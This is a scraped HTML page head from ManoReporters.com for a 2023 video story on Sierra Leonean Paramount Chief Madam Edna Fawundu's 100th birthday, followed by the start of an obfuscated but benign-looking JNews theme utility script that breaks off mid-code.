

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/
body_size: 32254
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://manoreporters.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Pujehun: Celebrating 100 years of life and leadership">
<meta property="og:site_name" content="ManoReporters.com">
<meta property="og:description" content="Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100th year birthday and 40">
<meta property="og:url" content="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg">
<meta property="og:image:height" content="480">
<meta property="og:image:width" content="640">
<meta property="article:published_time" content="2023-02-21T17:48:28+00:00">
<meta property="article:modified_time" content="2023-02-21T17:48:30+00:00">
<meta property="article:author" content="https://www.facebook.com/kemoc1">
<meta property="article:section" content="Politics">
<meta property="article:tag" content="Sierra Leone">
<meta property="article:tag" content="Pujehun">
<meta property="article:tag" content="Paramount Chief">
<meta property="article:tag" content="Traditional Leaders">
<meta property="article:tag" content="Celebrations">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pujehun: Celebrating 100 years of life and leadership">
<meta name="twitter:description" content="Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100th year birthday and 40">
<meta name="twitter:url" content="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/">
<meta name="twitter:site" content="https://www.twitter.com/Chamkemo">
<meta name="twitter:image:src" content="https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg">
<meta name="twitter:image:width" content="640">
<meta name="twitter:image:height" content="480">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x14ea(_0x38d8c2,_0x400ecb){var _0xfb5f66=_0xfb5f();return _0x14ea=function(_0x14ea50,_0x3250f6){_0x14ea50=_0x14ea50-0x1f0;var _0xa87b8d=_0xfb5f66[_0x14ea50];return _0xa87b8d;},_0x14ea(_0x38d8c2,_0x400ecb);}function _0xfb5f(){var _0x56c8dd=['fpsTable','getAttribute','webkitCancelRequestAnimationFrame','objKeys','add','performance','mark','move','script','getTime','assets','getWidth','dispatchEvent','10px','change','onreadystatechange','forEach','POST','CustomEvent','style','winLoad','jnews','boolean','get','length','extend','height','createEvent','supportsPassive','getElementById','jnewsadmin','18yRCnBE','doc','hasOwnProperty','docEl','fontSize','function','size','documentElement','jnewsads','zIndex','deferasync','removeEventListener','setItem','setStorage','jnewsHelper','animateScroll','load_assets','easeInOutQuad','addEventListener','undefined','GET','textContent','eventType','width','innerText','79481tDhgtz','indexOf','defer','offsetWidth','jnewsDataStorage','fixed','12737515GVlmcL','currentTime','innerHeight','_storage','httpBuildQuery','top','has','response','parentNode','post','initCustomEvent','number','fps','not\x20all','offsetHeight','test','addClass','End','stringify','noop','includes','getItem','removeAttribute','delete','getStorage','parse','getParents','defineProperty','webkitCancelAnimationFrame','100px','media','requestAnimationFrame','touchstart','getMessage','bind','reduce','msRequestAnimationFrame','create_js','99DXDwkc','globalBody','innerHTML','webkitRequestAnimationFrame','unwrap','querySelectorAll','send','backgroundColor','concat','appendChild','classListSupport','2074131jMKTwi','interactive','createElement','left','ajax','isObjectSame','callback','120px','body','replace','passiveOption','passive','oRequestAnimationFrame','getBoundingClientRect','duration','1798650uFaCXw','measure','prototype','complete','addEvents','clientHeight','toLowerCase','removeEvents','join','removeClass','div','11px','assign','instr','isVisible','143qvcFlQ','replaceWith','win','now','setRequestHeader','innerWidth','open','stop','mozCancelAnimationFrame','remove','src','start','contains','XMLHttpRequest','application/x-www-form-urlencoded','docReady','3505760Lsbmoa','touchmove','expired','getNotice','X-Requested-With','white','windowWidth','165944KclEfI','library','getElementsByTagName','classList','className','attachEvent','expiredStorage','scrollTop','readyState','setAttribute','object','dataStorage','fireEvent','status','set','jnews-','async','call','1px\x20solid\x20black','clientWidth','mozRequestAnimationFrame','increment','cancelAnimationFrame','hasClass','push','finish','4NfWKXf','8643610ZgWxjE','position','style[media]','file_version_checker','20px','url','au_scripts','scrollTo'];_0xfb5f=function(){return _0x56c8dd;};return _0xfb5f();}var _0x591b78=_0x14ea;(function(_0x357e58,_0x165c8e){var _0x5abac7=_0x14ea,_0x821ff4=_0x357e58();while(!![]){try{var _0x187d98=-parseInt(_0x5abac7(0x22f))/0x1*(parseInt(_0x5abac7(0x216))/0x2)+parseInt(_0x5abac7(0x266))/0x3+parseInt(_0x5abac7(0x2b5))/0x4*(-parseInt(_0x5abac7(0x2b6))/0x5)+-parseInt(_0x5abac7(0x275))/0x6+-parseInt(_0x5abac7(0x235))/0x7+-parseInt(_0x5abac7(0x29b))/0x8*(-parseInt(_0x5abac7(0x25b))/0x9)+-parseInt(_0x5abac7(0x294))/0xa*(-parseInt(_0x5abac7(0x284))/0xb);if(_0x187d98===_0x165c8e)break;else _0x821ff4['push'](_0x821ff4['shift']());}catch(_0x565aa7){_0x821ff4['push'](_0x821ff4['shift']());}}}(_0xfb5f,0xdf09f),(window['jnews']=window[_0x591b78(0x20c)]||{},window[_0x591b78(0x20c)]['library']=window[_0x591b78(0x20c)][_0x591b78(0x29c)]||{},window[_0x591b78(0x20c)][_0x591b78(0x29c)]=function(){'use strict';var _0x453c14=_0x591b78;var _0x4035f0=this;_0x4035f0['win']=window,_0x4035f0[_0x453c14(0x217)]=document,_0x4035f0[_0x453c14(0x248)]=function(){},_0x4035f0[_0x453c14(0x25c)]=_0x4035f0[_0x453c14(0x217)][_0x453c14(0x29d)](_0x453c14(0x26e))[0x0],_0x4035f0[_0x453c14(0x25c)]=_0x4035f0[_0x453c14(0x25c)]?_0x4035f0[_0x453c14(0x25c)]:_0x4035f0[_0x453c14(0x217)],_0x4035f0['win'][_0x453c14(0x233)]=_0x4035f0['win'][_0x453c14(0x233)]||{'_storage':new WeakMap(),'put':function(_0x262ccf,_0x532837,_0x1dcb3b){var _0x4bf001=_0x453c14;this[_0x4bf001(0x238)][_0x4bf001(0x23b)](_0x262ccf)||this[_0x4bf001(0x238)]['set'](_0x262ccf,new Map()),this[_0x4bf001(0x238)][_0x4bf001(0x20e)](_0x262ccf)[_0x4bf001(0x2a9)](_0x532837,_0x1dcb3b);},'get':function(_0x39d089,_0x33511e){var _0x2eb602=_0x453c14;return this[_0x2eb602(0x238)]['get'](_0x39d089)[_0x2eb602(0x20e)](_0x33511e);},'has':function(_0x5b00e7,_0x4e3a7c){var _0x5d9426=_0x453c14;return this['_storage'][_0x5d9426(0x23b)](_0x5b00e7)&&this[_0x5d9426(0x238)][_0x5d9426(0x20e)](_0x5b00e7)['has'](_0x4e3a7c);},'remove':function(_0x54838e,_0x17e09f){var _0x41545b=_0x453c14,_0x4226ef=this[_0x41545b(0x238)][_0x41545b(0x20e)](_0x54838e)[_0x41545b(0x24c)](_0x17e09f);return 0x0===!this['_storage']['get'](_0x54838e)[_0x41545b(0x21c)]&&this[_0x41545b(0x238)][_0x41545b(0x24c)](_0x54838e),_0x4226ef;}},_0x4035f0[_0x453c14(0x29a)]=function(){var _0x25f62d=_0x453c14;return _0x4035f0[_0x25f62d(0x286)][_0x25f62d(0x289)]||_0x4035f0[_0x25f62d(0x219)][_0x25f62d(0x2ae)]||_0x4035f0[_0x25f62d(0x25c)]['clientWidth'];},_0x4035f0['windowHeight']=function(){var _0x3fc719=_0x453c14;return _0x4035f0[_0x3fc719(0x286)][_0x3fc719(0x237)]||_0x4035f0[_0x3fc719(0x219)][_0x3fc719(0x27a)]||_0x4035f0[_0x3fc719(0x25c)][_0x3fc719(0x27a)];},_0x4035f0[_0x453c14(0x254)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x254)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x25e)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x2af)]||_0x4035f0['win'][_0x453c14(0x259)]||window[_0x453c14(0x272)]||function(_0x303b91){return setTimeout(_0x303b91,0x3e8/0x3c);},_0x4035f0[_0x453c14(0x2b1)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x2b1)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x251)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x1f9)]||_0x4035f0[_0x453c14(0x286)][_0x453c14(0x28c)]||_0x4035f0[_0x453c14(0x286)]['msCancelRequestAnimationFrame']||_0x4035f0[_0x453c14(0x286)]['oCancelRequestAnimationFrame']||function(_0x2795fc){clearTimeout(_0x2795fc);},_0x4035f0[_0x453c14(0x265)]=_0x453c14(0x29e)in document[_0x453c14(0x268)]('_'),_0x4035f0['hasClass']=_0x4035f0[_0x453c14(0x265)]?function(_0x3275c5,_0x3e0e17){var _0xbc08ca=_0x453c14;return _0x3275c5[_0xbc08ca(0x29e)][_0xbc08ca(0x290)](_0x3e0e17);}:function(_0x32278c,_0x5e4d80){return _0x32278c['className']['indexOf'](_0x5e4d80)>=0x0;},_0x4035f0[_0x453c14(0x245)]=_0x4035f0[_0x453c14(0x265)]?function(_0x55ff23,_0x468dae){var _0x2a125f=_0x453c14;_0x4035f0['hasClass'](_0x55ff23,_0x468dae)||_0x55ff23[_0x2a125f(0x29e)][_0x2a125f(0x1fb)](_0x468dae);}:function(_0x4d5b91,_0x3fc510){var _0x56f72d=_0x453c14;_0x4035f0[_0x56f72d(0x2b2)](_0x4d5b91,_0x3fc510)||(_0x4d5b91['className']+='\x20'+_0x3fc510);},_0x4035f0[_0x453c14(0x27e)]=_0x4035f0[_0x453c14(0x265)]?function(_0x471bda,_0x588184){var _0x9b277d=_0x453c14;_0x4035f0[_0x9b277d(0x2b2)](_0x471bda,_0x588184)&&_0x471bda[_0x9b277d(0x29e)][_0x9b277d(0x28d)](_0x588184);}:function(_0x2f2841,_0x4d2a50){var _0x416548=_0x453c14;_0x4035f0[_0x416548(0x2b2)](_0x2f2841,_0x4d2a50)&&(_0x2f2841[_0x416548(0x29f)]=_0x2f2841[_0x416548(0x29f)][_0x416548(0x26f)](_0x4d2a50,''));},_0x4035f0[_0x453c14(0x1fa)]=function(_0x4b4d96){var _0x5dd325=_0x453c14,_0x1dcf22=[];for(var _0x2c2d65 in _0x4b4d96)Object['prototype'][_0x5dd325(0x218)]['call'](_0x4b4d96,_0x2c2d65)&&_0x1dcf22[_0x5dd325(0x2b3)](_0x2c2d65);return _0x1dcf22;},_0x4035f0[_0x453c14(0x26b)]=function(_0x32635c,_0x2a7900){var _0x597bb6=_0x453c14,_0x22c722=!0x0;return JSON[_0x597bb6(0x247)](_0x32635c)!==JSON[_0x597bb6(0x247)](_0x2a7900)&&(_0x22c722=!0x1),_0x22c722;},_0x4035f0[_0x453c14(0x210)]=function(){var _0x49c346=_0x453c14;for(var _0x2b4ef1,_0x4bb214,_0x11e1f6,_0x2b8e5d=arguments[0x0]||{},_0x2e3eef=0x1,_0x1b8159=arguments[_0x49c346(0x20f)];_0x2e3eef<_0x1b8159;_0x2e3eef++)if(null!==(_0x2b4ef1=arguments[_0x2e3eef])){for(_0x4bb214 in _0x2b4ef1)_0x2b8e5d!==(_0x11e1f6=_0x2b4ef1[_0x4bb214])&&void 0x0!==_0x11e1f6&&(_0x2b8e5d[_0x4bb214]=_0x11e1f6);}return _0x2b8e5d;},_0x4035f0[_0x453c14(0x2a6)]=_0x4035f0[_0x453c14(0x286)][_0x453c14(0x233)],_0x4035f0[_0x453c14(0x283)]=function(_0x2689c9){var _0x564034=_0x453c14;return 0x0!==_0x2689c9[_0x564034(0x232)]&&0x0!==_0x2689c9[_0x564034(0x243)]||_0x2689c9[_0x564034(0x273)]()[_0x564034(0x20f)];},_0x4035f0['getHeight']=function(_0x5d8fde){var _0x225a0b=_0x453c14;return _0x5d8fde[_0x225a0b(0x243)]||_0x5d8fde[_0x225a0b(0x27a)]||_0x5d8fde[_0x225a0b(0x273)]()['height'];},_0x4035f0[_0x453c14(0x202)]=function(_0x2a05a2){var _0x51a793=_0x453c14;return _0x2a05a2[_0x51a793(0x232)]||_0x2a05a2['clientWidth']||_0x2a05a2[_0x51a793(0x273)]()[_0x51a793(0x22d)];},_0x4035f0[_0x453c14(0x213)]=!0x1;try{var _0x5b4d6b=Object[_0x453c14(0x250)]({},_0x453c14(0x271),{'get':function(){var _0x3bd3a2=_0x453c14;_0x4035f0[_0x3bd3a2(0x213)]=!0x0;}});_0x453c14(0x212)in _0x4035f0[_0x453c14(0x217)]?_0x4035f0[_0x453c14(0x286)]['addEventListener'](_0x453c14(0x244),null,_0x5b4d6b):'fireEvent'in _0x4035f0[_0x453c14(0x217)]&&_0x4035f0['win'][_0x453c14(0x2a0)](_0x453c14(0x244),null);}catch(_0x5adcc4){}_0x4035f0[_0x453c14(0x270)]=!!_0x4035f0[_0x453c14(0x213)]&&{'passive':!0x0},_0x4035f0[_0x453c14(0x223)]=function(_0x3f1114,_0x3b9086){var _0x5865f5=_0x453c14;_0x3f1114=_0x5865f5(0x2aa)+_0x3f1114;var _0x1f8c87={'expired':Math['floor']((new Date()[_0x5865f5(0x200)]()+0x2932e00)/0x3e8)};_0x3b9086=Object[_0x5865f5(0x281)](_0x1f8c87,_0x3b9086),localStorage[_0x5865f5(0x222)](_0x3f1114,JSON[_0x5865f5(0x247)](_0x3b9086));},_0x4035f0[_0x453c14(0x24d)]=function(_0x20d701){var _0x171b10=_0x453c14;_0x20d701=_0x171b10(0x2aa)+_0x20d701;var _0x25e338=localStorage['getItem'](_0x20d701);return null!==_0x25e338&&0x0<_0x25e338[_0x171b10(0x20f)]?JSON[_0x171b10(0x24e)](localStorage[_0x171b10(0x24a)](_0x20d701)):{};},_0x4035f0[_0x453c14(0x2a1)]=function(){var _0x249672=_0x453c14,_0x5c3948,_0x5ada62=_0x249672(0x2aa);for(var _0x9d58d3 in localStorage)_0x9d58d3[_0x249672(0x230)](_0x5ada62)>-0x1&&_0x249672(0x229)!==(_0x5c3948=_0x4035f0[_0x249672(0x24d)](_0x9d58d3[_0x249672(0x26f)](_0x5ada62,'')))[_0x249672(0x296)]&&_0x5c3948[_0x249672(0x296)]<Math['floor'](new Date()[_0x249672(0x200)]()/0x3e8)&&localStorage['removeItem'](_0x9d58d3);},_0x4035f0[_0x453c14(0x279)]=function(_0x2de87c,_0x2e3cba,_0x348339){var _0x24a7d1=_0x453c14;for(var _0x4aad72 in _0x2e3cba){var _0x21de01=[_0x24a7d1(0x255),_0x24a7d1(0x295)][_0x24a7d1(0x230)](_0x4aad72)>=0x0&&!_0x348339&&_0x4035f0[_0x24a7d1(0x270)];_0x24a7d1(0x212)in _0x4035f0[_0x24a7d1(0x217)]?_0x2de87c[_0x24a7d1(0x228)](_0x4aad72,_0x2e3cba[_0x4aad72],_0x21de01):_0x24a7d1(0x2a7)in _0x4035f0[_0x24a7d1(0x217)]&&_0x2de87c[_0x24a7d1(0x2a0)]('on'+_0x4aad72,_0x2e3cba[_0x4aad72]);}},_0x4035f0[_0x453c14(0x27c)]=function(_0xeab176,_0x13350d){var _0x4d1072=_0x453c14;for(var _0x569a3e in _0x13350d)_0x4d1072(0x212)in _0x4035f0[_0x4d1072(0x217)]?_0xeab176[_0x4d1072(0x221)](_0x569a3e,_0x13350d[_0x569a3e]):'fireEvent'in _0x4035f0[_0x4d1072(0x217)]&&_0xeab176['detachEvent']('on'+_0x569a3e,_0x13350d[_0x569a3e]);},_0x4035f0['triggerEvents']=function(_0x325978,_0x8a4a5d,_0x58d8b6){var _0x5da38e=_0x453c14,_0x487e75;return _0x58d8b6=_0x58d8b6||{'detail':null},'createEvent'in _0x4035f0[_0x5da38e(0x217)]?(!(_0x487e75=_0x4035f0[_0x5da38e(0x217)][_0x5da38e(0x212)](_0x5da38e(0x209))||new CustomEvent(_0x8a4a5d))['initCustomEvent']||_0x487e75[_0x5da38e(0x23f)](_0x8a4a5d,!0x0,!0x1,_0x58d8b6),void _0x325978[_0x5da38e(0x203)](_0x487e75)):_0x5da38e(0x2a7)in _0x4035f0[_0x5da38e(0x217)]?((_0x487e75=_0x4035f0[_0x5da38e(0x217)]['createEventObject']())[_0x5da38e(0x22c)]=_0x8a4a5d,void _0x325978[_0x5da38e(0x2a7)]('on'+_0x487e75[_0x5da38e(0x22c)],_0x487e75)):void 0x0;},_0x4035f0[_0x453c14(0x24f)]=function(_0x2144d8,_0x5f4d5b){var _0x589339=_0x453c14;void 0x0===_0x5f4d5b&&(_0x5f4d5b=_0x4035f0[_0x589339(0x217)]);for(var _0x54e736=[],_0x1fb781=_0x2144d8[_0x589339(0x23d)],_0x22e95c=!0x1;!_0x22e95c;)if(_0x1fb781){var _0xa1c370=_0x1fb781;_0xa1c370[_0x589339(0x260)](_0x5f4d5b)[_0x589339(0x20f)]?_0x22e95c=!0x0:(_0x54e736[_0x589339(0x2b3)](_0xa1c370),_0x1fb781=_0xa1c370[_0x589339(0x23d)]);}else _0x54e736=[],_0x22e95c=!0x0;return _0x54e736;},_0x4035f0['forEach']=function(_0x546dbe,_0xdf8c2,_0x121a9b){var _0x38859c=_0x453c14;for(var _0x2961dd=0x0,_0xab8786=_0x546dbe[_0x38859c(0x20f)];_0x2961dd<_0xab8786;_0x2961dd++)_0xdf8c2['call'](_0x121a9b,_0x546dbe[_0x2961dd],_0x2961dd);},_0x4035f0['getText']=function(_0x186ab1){var _0x1b81f8=_0x453c14;return _0x186ab1[_0x1b81f8(0x22e)]||_0x186ab1[_0x1b81f8(0x22b)];},_0x4035f0['setText']=function(_0x923f9d,_0x4298da){var _0x3e54f=_0x453c14,_0x48130a=_0x3e54f(0x2a5)==typeof _0x4298da?_0x4298da[_0x3e54f(0x22e)]||_0x4298da[_0x3e54f(0x22b)]:_0x4298da;_0x923f9d[_0x3e54f(0x22e)]&&(_0x923f9d[_0x3e54f(0x22e)]=_0x48130a),_0x923f9d[_0x3e54f(0x22b)]&&(_0x923f9d[_0x3e54f(0x22b)]=_0x48130a);},_0x4035f0[_0x453c14(0x239)]=function(_0x95e282){var _0x1ffc57=_0x453c14;return _0x4035f0[_0x1ffc57(0x1fa)](_0x95e282)[_0x1ffc57(0x258)](function _0xc27ac6(_0x568a60){var _0x185e7a=_0x1ffc57,_0x4d9b45=arguments[_0x185e7a(0x20f)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x3c1cd6,_0x539f18){var _0x4dee5a=_0x185e7a,_0x55b535=_0x568a60[_0x539f18];_0x539f18=encodeURIComponent(_0x539f18);var _0x3443d7=_0x4d9b45?''[_0x4dee5a(0x263)](_0x4d9b45,'[')[_0x4dee5a(0x263)](_0x539f18,']'):_0x539f18;return null==_0x55b535||_0x4dee5a(0x21b)==typeof _0x55b535?(_0x3c1cd6[_0x4dee5a(0x2b3)](''[_0x4dee5a(0x263)](_0x3443d7,'=')),_0x3c1cd6):[_0x4dee5a(0x240),_0x4dee5a(0x20d),'string'][_0x4dee5a(0x249)](typeof _0x55b535)?(_0x3c1cd6[_0x4dee5a(0x2b3)](''[_0x4dee5a(0x263)](_0x3443d7,'=')[_0x4dee5a(0x263)](encodeURIComponent(_0x55b535))),_0x3c1cd6):(_0x3c1cd6[_0x4dee5a(0x2b3)](_0x4035f0['objKeys'](_0x55b535)['reduce'](_0xc27ac6(_0x55b535,_0x3443d7),[])[_0x4dee5a(0x27d)]('&')),_0x3c1cd6);};}(_0x95e282),[])[_0x1ffc57(0x27d)]('&');},_0x4035f0['get']=function(_0x5aea14,_0x2f49d3,_0x423906,_0x183026){var _0x5dc438=_0x453c14;return _0x423906=_0x5dc438(0x21b)==typeof _0x423906?_0x423906:_0x4035f0[_0x5dc438(0x248)],_0x4035f0[_0x5dc438(0x26a)](_0x5dc438(0x22a),_0x5aea14,_0x2f49d3,_0x423906,_0x183026);},_0x4035f0[_0x453c14(0x23e)]=function(_0x32b71e,_0x4d3a78,_0x319c5d,_0x2e4527){var _0x117087=_0x453c14;return _0x319c5d='function'==typeof _0x319c5d?_0x319c5d:_0x4035f0[_0x117087(0x248)],_0x4035f0[_0x117087(0x26a)](_0x117087(0x208),_0x32b71e,_0x4d3a78,_0x319c5d,_0x2e4527);},_0x4035f0[_0x453c14(0x26a)]=function(_0x1f2e0d,_0x4b409d,_0x1cce13,_0x2dab8b,_0x136b5e){var _0x4896d3=_0x453c14,_0x12e261=new XMLHttpRequest(),_0x4969da=_0x4b409d,_0x511c7b=_0x4035f0[_0x4896d3(0x239)](_0x1cce13);if(_0x1f2e0d=-0x1!=[_0x4896d3(0x22a),_0x4896d3(0x208)][_0x4896d3(0x230)](_0x1f2e0d)?_0x1f2e0d:_0x4896d3(0x22a),_0x12e261[_0x4896d3(0x28a)](_0x1f2e0d,_0x4969da+(_0x4896d3(0x22a)==_0x1f2e0d?'?'+_0x511c7b:''),!0x0),'POST'==_0x1f2e0d&&_0x12e261[_0x4896d3(0x288)]('Content-type',_0x4896d3(0x292)),_0x12e261[_0x4896d3(0x288)](_0x4896d3(0x298),_0x4896d3(0x291)),_0x12e261[_0x4896d3(0x206)]=function(){var _0x496fb0=_0x4896d3;0x4===_0x12e261[_0x496fb0(0x2a3)]&&0xc8<=_0x12e261[_0x496fb0(0x2a8)]&&0x12c>_0x12e261[_0x496fb0(0x2a8)]&&_0x496fb0(0x21b)==typeof _0x2dab8b&&_0x2dab8b[_0x496fb0(0x2ac)](void 0x0,_0x12e261[_0x496fb0(0x23c)]);},void 0x0!==_0x136b5e&&!_0x136b5e)return{'xhr':_0x12e261,'send':function(){var _0x17f135=_0x4896d3;_0x12e261[_0x17f135(0x261)]('POST'==_0x1f2e0d?_0x511c7b:null);}};return _0x12e261[_0x4896d3(0x261)](_0x4896d3(0x208)==_0x1f2e0d?_0x511c7b:null),{'xhr':_0x12e261};},_0x4035f0[_0x453c14(0x1f6)]=function(_0x270d41,_0x43426b,_0xd157c3){var _0x237456=_0x453c14;function _0x8bcc5e(_0x1c15f9,_0x35dfe6,_0x26d520){var _0x116b48=_0x14ea;this['start']=this[_0x116b48(0x1f0)](),this[_0x116b48(0x205)]=_0x1c15f9-this[_0x116b48(0x28f)],this[_0x116b48(0x236)]=0x0,this[_0x116b48(0x2b0)]=0x14,this['duration']=void 0x0===_0x26d520?0x1f4:_0x26d520,this['callback']=_0x35dfe6,this[_0x116b48(0x2b4)]=!0x1,this[_0x116b48(0x225)]();}return Math[_0x237456(0x227)]=function(_0x4f3195,_0x564212,_0x4f81d4,_0x5ad0e6){return(_0x4f3195/=_0x5ad0e6/0x2)<0x1?_0x4f81d4/0x2*_0x4f3195*_0x4f3195+_0x564212:-_0x4f81d4/0x2*(--_0x4f3195*(_0x4f3195-0x2)-0x1)+_0x564212;},_0x8bcc5e[_0x237456(0x277)][_0x237456(0x28b)]=function(){var _0x4dce33=_0x237456;this[_0x4dce33(0x2b4)]=!0x0;},_0x8bcc5e[_0x237456(0x277)][_0x237456(0x1fe)]=function(_0xb9e168){var _0x523ab4=_0x237456;_0x4035f0[_0x523ab4(0x217)][_0x523ab4(0x21d)][_0x523ab4(0x2a2)]=_0xb9e168,_0x4035f0[_0x523ab4(0x25c)][_0x523ab4(0x23d)][_0x523ab4(0x2a2)]=_0xb9e168,_0x4035f0[_0x523ab4(0x25c)][_0x523ab4(0x2a2)]=_0xb9e168;},_0x8bcc5e['prototype']['position']=function(){var _0x5f13dd=_0x237456;return _0x4035f0['doc'][_0x5f13dd(0x21d)][_0x5f13dd(0x2a2)]||_0x4035f0[_0x5f13dd(0x25c)][_0x5f13dd(0x23d)][_0x5f13dd(0x2a2)]||_0x4035f0[_0x5f13dd(0x25c)][_0x5f13dd(0x2a2)];},_0x8bcc5e['prototype'][_0x237456(0x225)]=function(){var _0x4774fd=_0x237456;this[_0x4774fd(0x236)]+=this['increment'];var _0x1e4623=Math[_0x4774fd(0x227)](this[_0x4774fd(0x236)],this['start'],this[_0x4774fd(0x205)],this[_0x4774fd(0x274)]);this[_0x4774fd(0x1fe)](_0x1e4623),this[_0x4774fd(0x236)]<this['duration']&&!this[_0x4774fd(0x2b4)]?_0x4035f0['requestAnimationFrame']['call'](_0x4035f0[_0x4774fd(0x286)],this[_0x4774fd(0x225)][_0x4774fd(0x257)](this)):this[_0x4774fd(0x26c)]&&'function'==typeof this['callback']&&this[_0x4774fd(0x26c)]();},new _0x8bcc5e(_0x270d41,_0x43426b,_0xd157c3);},_0x4035f0[_0x453c14(0x25f)]=function(_0x1c97d8){var _0x4a450b=_0x453c14,_0x4995e4,_0x1b30f9=_0x1c97d8;_0x4035f0[_0x4a450b(0x207)](_0x1c97d8,function(_0xcd07bc,_0xaf59f3){_0x4995e4?_0x4995e4+=_0xcd07bc:_0x4995e4=_0xcd07bc;}),_0x1b30f9[_0x4a450b(0x285)](_0x4995e4);},_0x4035f0[_0x453c14(0x1fc)]={'start':function(_0x5d3600){var _0x161ee2=_0x453c14;performance[_0x161ee2(0x1fd)](_0x5d3600+'Start');},'stop':function(_0x57d6e2){var _0x4f0a2a=_0x453c14;performance[_0x4f0a2a(0x1fd)](_0x57d6e2+_0x4f0a2a(0x246)),performance[_0x4f0a2a(0x276)](_0x57d6e2,_0x57d6e2+'Start',_0x57d6e2+'End');}},_0x4035f0[_0x453c14(0x241)]=function(){var _0x20d999=0x0,_0x2e013f=0x0,_0x4ae7c2=0x0;!(function(){var _0x5e4164=_0x14ea,_0x146854=_0x20d999=0x0,_0x47dbc1=0x0,_0x397489=0x0,_0x27fb9f=document[_0x5e4164(0x214)](_0x5e4164(0x1f7)),_0x46fbe6=function(_0x478a9f){var _0x591c7d=_0x5e4164;void 